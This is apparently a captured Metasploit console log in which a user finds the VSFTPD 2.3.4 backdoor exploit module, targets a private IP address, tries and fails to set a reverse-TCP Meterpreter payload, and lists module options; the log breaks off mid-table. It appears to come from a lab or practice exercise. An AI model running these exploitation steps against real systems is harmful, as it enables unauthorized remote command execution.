 msf > search vsftp
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
use exploit/windows/smb/ms17_010_eternalblue
use eternalblue
use <name|index>
search eternalblue
use <name|index>
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.208.16.229
RHOST => 10.208.16.229
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address